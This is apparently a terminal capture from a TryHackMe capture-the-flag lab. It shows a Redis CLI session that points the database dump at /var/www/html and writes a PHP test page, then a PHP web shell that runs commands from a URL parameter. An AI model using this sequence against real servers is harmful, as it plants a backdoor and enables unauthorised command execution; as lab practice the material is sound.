 Mozilla Firefox
kali@wsl: ~/ctf/thm/yt-r...
01:51 PM
kali@wsl: ~/ctf/thm/yt-res
kali@wsl: ~/ctf/thm/yt-res 100x25
10.10.31.148:6379>
10.10.31.148:6379>
10.10.31.148:6379> config set dir "/var/www/html"
OK
10.10.31.148:6379> config set dbfilename test.php
OK
10.10.31.148:6379> set test "<?php phpinfo(); ?>"
OK
10.10.31.148:6379> save
OK
10.10.31.148:6379> config set dbfilename shell.php
OK
10.10.31.148:6379> set test "<?php system($_GET['c']); ?>"
OK
10.10.31.148:6379> save
OK
10.10.31.148:6379>